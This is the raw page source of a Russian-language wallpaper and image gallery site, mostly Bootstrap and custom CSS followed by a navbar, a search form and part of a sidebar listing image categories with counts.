!important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-right:-15px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after{display:table;content:" "}.clearfix:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}
        @font-face {
          font-family: 'Kelly Slab';
          font-style: normal;
          font-weight: 400;
          src: url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.eot');
          /* IE9 Compat Modes */
          src: local(''), url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.woff2') format('woff2'), /* Super Modern Browsers */ url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.woff') format('woff'), /* Modern Browsers */ url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.ttf') format('truetype'), /* Safari, Android, iOS */ url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.svg#KellySlab') format('svg');
          /* Legacy iOS */
          font-display: swap;
        }
        body {
          font-family: 'Kelly Slab', 'Helvetica Neue', 'Helvetica', cursive;
          -webkit-font-smoothing: antialiased;
          text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.004);
          background: url('/images/grey.webp');
        }
        header {
          height: 90px;
        }
        h1 {
          font-size: 1.5vw;
        }
        h2 {
          font-size: 1.5em;
        }
        .personal {
          float: right;
        }
        .left_block a {
          color: black;
        }
        .fradline {
          height: 3px;
          margin-top: 0;
          background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.3)), to(transparent));
          -webkit-mask-box-image: -webkit-gradient(linear, left top, right top, color-stop(0, rgba(0, 0, 0, 0)), color-stop(0.5, rgba(0, 0, 0, 0.8)), color-stop(1, rgba(0, 0, 0, 0)));
          background-image: -moz-radial-gradient(top, ellipse farthest-side, rgba(0, 0, 0, 0.3), transparent);
        }
        .imglogo {
          height: 100px;
          width: 100px;
          float: left;
          padding: 5px;
          border-radius: 50px;
          box-shadow: 0 0 3px #fff;
        }
        .navbar-header {
          width: 100%;
        }
        .top-block {
          background-image: url('//storge.pic2.me/c/1360x800/187/55a159d2a4cd2.jpg');
          background-position: 0 0;
          background-size: 100%;
          box-shadow: 0 3px 3px grey;
          border: none;
          border-radius: 0;
        }
        .top_logo {
          line-height: 63px;
          font-size: 63px;
          text-shadow: 0 0 1px #fff, 3px 4px 5px #000;
          vertical-align: middle;
        }
        .top-block .navbar-brand {
          color: rgba(200, 200, 200, 0.8);
        }
        .content_block {
          margin-left: 220px;
          width: 1130px;
        }
        .top_logo:hover {
          text-decoration: none;
        }
        footer {
          padding: 10px;
          border-top: 1px solid #B5D045;
        }
        .load_pic {
          background-image: url('/images/load.gif');
          background-repeat: no-repeat;
          background-position: center center;
        }
        .prev280 {
          width: 100%;
          height: auto;
          padding: 0;
        }
        .img_info {
          position: absolute;
          right: 0;
          bottom: 0;
          background-color: rgba(248, 215, 115, 0.7);
        }
        .picColor {
          display: inline-block;
          width: 15px;
          height: 15px;
          border: 1px solid #bbb;
          margin-right: -2px;
        }
        .all-razdel {
          height: 37px;
          border: 2px solid grey;
          border-radius: 3px;
          padding: 5px 10px;
          text-align: center;
          margin-bottom: 5px;
          font-weight: bold;
          cursor: pointer;
        }
        .header {
          padding: 10px 20px;
        }
        .title {
          font-size: 14px;
          color: #999;
        }
        .left_tags {
          list-style: square;
          list-style-position: inside;
        }
        .left_tags > li:before {
          content: '■';
          /* Добавляем желаемый символ перед элементом списка */
          margin-right: 4px;
        }
        .left_tags > li > a {
          display: inline;
          padding: 0;
        }
        .oneimage_a {
          display: block;
          width: 100%;
          background-repeat: no-repeat;
          background-position: center center;
          position: relative;
        }
        .oneimage {
          padding: 2px;
        }
        .imgDescription {
          float: right;
          width: 170px;
        }
        .col-xs-12.col-md-9 .imgborder {
          padding: 1px;
          border: 1px solid #81C0C5;
          min-height: 100px;
        }
        .seo_bottom_text {
          margin-top: 10px;
          margin-bottom: 10px;
        }
        .seo_bottom_text.related {
          position: relative;
        }
        .bread {
          padding: 2px;
          margin: 0;
        }
        .bread_li {
          display: inline;
        }
        .resBlock {
          display: none;
        }
        .resBlock .row {
          background-color: #ffffff;
          padding: 10px;
          margin: 0;
        }
        .resBlock ul label {
          font-weight: bold;
          color: #333;
          text-decoration: underline;
        }
        .resBlocktitle {
          font-size: 20px;
          font-weight: bold;
          margin: 5px;
          margin-bottom: 15px;
        }
        .clear_padding {
          padding-left: 0;
          padding-right: 0;
        }
        .pagination li {
          display: inline-block;
        }
        .pagination li a,
        .pagination li span {
          display: inline-block;
          cursor: pointer;
          margin: 0;
        }
        .pagination .active {
          border: 1px solid #81C0C5;
          border-radius: 2px;
        }
        .at_pic_a {
          display: inline-block;
          margin-bottom: 3px;
          margin-right: -2px;
        }
        .at_pic_block {
          border: 1px solid #81C0C5;
          padding: 2px;
          border-radius: 3px;
        }
        .at_pic_block_item {
          margin-bottom: 2px;
          padding-right: 1px;
        }
        .at_pic_a:hover {
          text-decoration: none;
        }
        .download_bt {
          display: block;
          border: 1px solid #81C0C5;
          text-align: center;
          border-radius: 3px;
          margin-bottom: 3px;
          font-size: 16px;
        }
        .download_bt_res {
          color: rgba(255, 9, 5, 0.72);
        }
        .ather_pic {
          margin: 4px 0;
        }
        .left_title {
          margin: 10px 0;
          font-family: inherit;
          line-height: 40px;
          color: inherit;
          text-rendering: optimizelegibility;
          font-size: 2em;
        }
        .navbar-toggle {
          border: 1px solid #000;
        }
        .icon-bar {
          background-color: #000;
        }
        .pic_res {
          font-size: 0.8em;
        }
        .pic_bar {
          margin-top: -0.2em;
        }
        .info_line {
          display: inline-block;
          *display: inline;
          zoom: 1;
          font-size: 0.9em;
        }
        .icon_item {
          background-image: url('/images/glyphicons-halflings.png');
          background-position: 0 0;
          background-repeat: no-repeat;
          height: 13px;
          width: 16px;
          display: inline-block;
          *display: inline;
          zoom: 1;
        }
        .icon_item.viewed {
          background-position: -95px -119px;
        }
        .menu_xs {
          display: block !important;
          background: url('/images/grey.webp');
          border: 1px solid dimgray;
          border-radius: 5px;
          box-shadow: 1px 1px 30px #333;
          position: absolute;
          z-index: 1000;
          padding: 2% 5% 10% 5%;
          left: 5%;
          right: 5%;
          top: 5%;
          bottom: 15%;
        }
        .block_sx {
          display: inline;
        }
        .searchtagslist {
          padding: 10px 0 15px 0;
        }
        .searchtagslist .btn {
          margin-top: 5px;
        }
        .search_block {
          float: right;
          margin-top: 15px;
          width: 250px;
        }
        #search_text {
          width: 230px;
          display: inline-block;
          vertical-align: middle;
          background: none;
          border-radius: 0;
          border: none;
          border-bottom: 2px solid #fff;
          box-shadow: none;
          color: #fff;
        }
        .navbar-form.navbar-right {
          margin-top: 25px;
        }
        .search_example {
          color: #ccc;
          font-weight: bold;
        }
        .search_example_a,
        .search_example_a:visited {
          color: #fff;
        }
        .auth_info {
          text-align: right;
        }
        .btn.ds-inline-b {
          display: inline-block;
          font-size: 20px;
          vertical-align: middle;
          margin-top: -6px;
          color: #fff;
            width: 46px; height: 46px;
        }
        .pluso {
          margin-top: 12px;
        }
        .sidebar_menu {
          width: 23%;
        }
        .sidebar_menu .menu-wrap {
          overflow: hidden;
        }
        .ext_name {
          font-size: 1em;
        }
        .form-group.search {
          width: 90%;
        }
        .ad_block {
          margin-top: 15px;
          overflow: hidden;
          min-height: 135px;
          width: 100%;
          padding: 0;
        }
        .pages_ad_block .ad_block {
          min-height: 100px;
        }
        .ad_block_title {
          margin-bottom: 5px;
          font-weight: bold;
          border: 1px solid grey;
        }
        .pic_link {
          float: right;
          max-width: 44%;
          overflow: hidden;
          text-overflow: ellipsis;
          height: 1.4em;
        }
        .ad_right {
          min-height: 605px;
          margin-right: -100px;
          margin-bottom: -105px;
        }
        .category_link {
          float: right;
          font-size: 0.8em;
          max-width: 31%;
          overflow: hidden;
          height: 18px;
          margin-top: 0.2em;
        }
        .color_box {
          display: inline-block;
          height: 18px;
          width: 18px;
          margin-left: 6px;
        }
        #NotifyBlock {
          position: fixed;
          bottom: 0;
          left: 100px;
          max-height: 300px;
          max-width: 400px;
          border: 1px solid black;
          background-color: gray;
          overflow: auto;
        }
        #NotifyBlock div {
          padding: 2px;
          border-bottom: 1px solid #ffffff;
        }
        #NotifyBlock .Success {
          background-color: mediumseagreen;
        }
        #NotifyBlock .Error {
          background-color: mediumvioletred;
        }
        #cd_ad .cd_ad_block_li {
          float: left;
          padding: 2px;
          text-align: center;
        }
        .slim_text {
          background: url([data-uri]);
          background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(99%, #ffffff), color-stop(100%, #ffffff));
          background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
          bottom: 0;
          content: '';
          left: 0;
          padding-top: 10px;
          overflow: hidden;
          width: 100%;
        }
        .shadow-key {
          background-color: #fff;
          padding: 3px 15px;
          cursor: pointer;
        }
        .green {
          color: green;
        }
        .red {
          color: red;
        }
        .like_btn,
        .like_btn_small {
          font-size: 18px;
          display: inline-block;
          vertical-align: middle;
          padding: 4px 6px;
          cursor: pointer;
          color: black;
        }
        .like_btn_small {
          font-size: 14px;
          padding: 2px 4px;
        }
        .like_btn:visited,
        .like_btn:active,
        .like_btn:focus,
        .like_btn_small:visited,
        .like_btn_small:active,
        .like_btn_small:focus {
          color: black;
          text-decoration: none;
        }
        .like_btn.red,
        .like_btn_small.red {
          color: rgba(255, 9, 5, 0.72) !important;
        }
        .like_btn:hover {
          text-decoration: none;
          color: black;
        }
        .like_btn_wrap {
          position: absolute;
          top: 10px;
          left: 10px;
          background-color: rgba(250, 250, 250, 0.7);
          border-radius: 4px;
          z-index: 100;
        }
        .oneimage_det {
          display: block;
          box-shadow: 0 0 4px #fff;
          height: auto;
          margin: auto;
          position: absolute;
          top: 0;
          left: 0;
          bottom: 0;
          right: 0;
        }
        .oneimage_mob {
          display: block;
          box-shadow: 0 0 4px #fff;
          height: 100%;
          margin: auto;
          position: absolute;
          top: 0;
          left: 0;
          bottom: 0;
          right: 0;
          max-height: 800px;
        }
        .prev280.oneimage_mob {
          width: auto;
          height: 100%;
        }
        #FRAME_SRTB_5216,
        #advertur_section_advertur_75368_iframe {
          min-height: 150px;
        }
        #ancor {
          overflow: hidden;
        }
        .ad_share {
          display: none;
          background: #ffffff;
          padding: 10px;
        }
        .share42init {
          display: inline-block;
          vertical-align: text-bottom;
          height: 35px;
        }
        .share_next {
          font-size: 28px;
          cursor: pointer;
          background: #6f5499;
          color: #fff;
          border-radius: 3px;
          text-shadow: 1px 1px 1px black;
          padding: 2px;
        }
        .oneimage h2 {
          margin-top: 0;
          margin-bottom: 0;
        }
        .row.imagelist {
          margin-right: 0;
          margin-left: 0;
        }
        .detail_picture_overflow {
          overflow: hidden;
        }
        .partners_title {
          margin-top: 15px;
        }
        .ad_head {
          margin-bottom: 5px;
          font-weight: bold;
          border: 1px solid grey;
        }
        .img-nsfw.active img {
          filter: blur(16px);
        }
        .img-nsfw {
          overflow: hidden;
        }
        .nsfw_btn_wrap {
          position: absolute;
          top: 10px;
          right: 10px;
          background-color: rgba(250, 250, 250, 0.7);
          border: 1px solid #ea1717;
          border-radius: 4px;
          z-index: 100;
          padding: 2px 6px;
        }
        .nsfw_btn_wrap a {
          color: #ea1717;
        }
        .global-nsfw {
          float: right;
          margin-top: 2px;
        }
        .nsfw-action-btn {
          background-color: rgba(250, 250, 250, 0.7);
          border: 1px solid #ea1717;
          border-radius: 4px;
          z-index: 100;
          padding: 2px 6px;
        }
        @media (min-width: 769px) {
          .col-xs-12.col-md-9.detail_picture {
            width: 72%;
          }
        }
        @media (max-width: 767px) {
          .sidebar_menu {
            width: inherit;
          }
          .col-xs-12.col-md-9 .imgborder {
            border: none;
            padding: 0;
          }
          .imgborder.oneimage_det {
            min-height: 222px !important;
          }
          .navbar {
            margin-bottom: 3px;
          }
          .imglogo {
            height: 50px;
            width: 50px;
          }
          .top_logo {
            line-height: 12px;
            font-size: 3em;
          }
          #reformal_tab {
            display: none !important;
          }
          .clear_padding_xs {
            padding: 0;
          }
          .page_title {
            font-size: 1em;
            margin: 5px 0 5px 0;
            padding: 0;
            line-height: 1em;
            font-weight: bold;
          }
          .left_tags > li:before {
            display: none;
          }
          .nav > li {
            width: 49%;
            display: inline-block;
          }
          .nav > li > a.menu_item {
            display: inline-block;
            cursor: pointer;
            margin: 0;
            padding: 6px 3px;
            border-bottom: 1px solid #0e90d2;
            width: 99%;
            margin-bottom: 3px;
            font-size: 12px;
          }
          .nav.left_tags {
            max-height: 400px;
            overflow: auto;
          }
          .searchtagslist h2 {
            font-size: 13px;
          }
          .pic_link {
            font-size: 13px;
          }
        }
        @media (max-width: 768px) {
          .download_bt {
            padding-top: 10px;
            padding-bottom: 10px;
          }
        }
        /**  **/
        @media (min-width: 768px) and (max-width: 991px) {
          .clear_padding_sm {
            padding: 0;
          }
        }
        /** tablet **/
        @media (max-width: 640px) and (orientation: landscape) {
          .container {
            max-width: 400px;
          }
        }
        @media (max-width: 736px) and (orientation: landscape) {
          .container {
            max-width: 500px;
          }
        }
        /**
        top_logo_xs
        **/
        @media (max-width: 375px) {
          .sidebar_menu {
            width: inherit;
          }
          .pic_bar {
            font-size: 11px;
          }
        }
        /**
        top_logo_xs
        **/
        @media (max-width: 300px) {
          header {
            height: 70px;
          }
          .top_logo {
            font-size: 2em;
          }
          .imglogo {
            width: 50px;
            height: 50px;
          }
          .navbar-toggle {
            margin-top: 18px;
          }
          .block_sx {
            display: block;
          }
          .left_title {
            font-size: 1em;
          }
          .menu_xs {
            padding: 2% 0 10% 4%;
          }
          .menu-wrap {
            position: relative;
          }
          .nav > li > a.menu_item {
            width: 90%;
          }
          .last_text {
            color: red;
          }
        }
        /*# sourceMappingURL=app_com.css.map */
    </style>

    </head>
<body>

<!-- Fixed navbar -->
<nav class="navbar navbar-default top-block">
    <div class="container">
        <div class="row">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" id="navcontrol">
                    <span class="sr-only">Навигация</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a href="/"><img alt="pic2.me main" height="100" width="100" class="img-responsive imglogo" src="/images/logo.webp?v=750" /></a>
                <a class="navbar-brand top_logo" href="/">pic2.me</a>
                <form class="navbar-form navbar-right hidden-xs" id="search-form" action="/ru/search">
                    <div class="form-group">
                        <input id="search_text" type="text" name="query" placeholder="Поиск" class="form-control" />
                    </div>
                    <span id="search_text_btn" class="btn glyphicon glyphicon-search ds-inline-b"></span>
                    <div class="search_example">
                        пример
                        <a class="search_example_a" href="#" data-query="озеро горы">озеро горы</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
</nav>


<div class="container">
        <div class="row">
        <div class="col-sm-3 clear_padding hidden-xs sidebar_menu" id="sidebar" role="navigation">
            <!-- Close menu button -->
            <div class="btn-close-wrapper visible-xs">
                <button type="button" class="btn btn-default btn-close" id="btnClose" aria-label="Close"></button>
            </div>
            <div class="menu-scroll-wrap">
                <div class="menu-wrap">
                    <noindex>
                        <ul class="nav left_tags">
                            <li><a rel="nofollow" class="menu_item" href="/ru/new" > Новый </a></li>
                            <li><a rel="nofollow" class="menu_item" href="/ru/popular/liked" > Понравившиеся </a></li>
                            <li><a rel="nofollow" class="menu_item" href="/ru/popular/viewed" > Просматриваемые </a></li>
                        </ul>
                    </noindex>
                    <div class="fradline"></div>

                    <div class="left_title">Категория</div>

                                            
   
<ul class="nav left_tags">
            <li><a rel="nofollow" class="menu_item" href="/hi-tech/" id="c291">Hi-tech  ( 4653 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/abstraction/" id="c292">Абстракция  ( 13633 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/aviation/" id="c293">Авиация  ( 5083 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/anime/" id="c294">Аниме  ( 13121 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/city/" id="c295">Город  ( 16564 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/girls/" id="c325">Девушки  ( 167619 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/design/" id="c324">Дизайн и интерьер  ( 3289 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/food/" id="c326">Еда  ( 10521 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/animals/" id="c296">Животные  ( 32646 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/game/" id="c297">Игры  ( 20811 )</a></li>
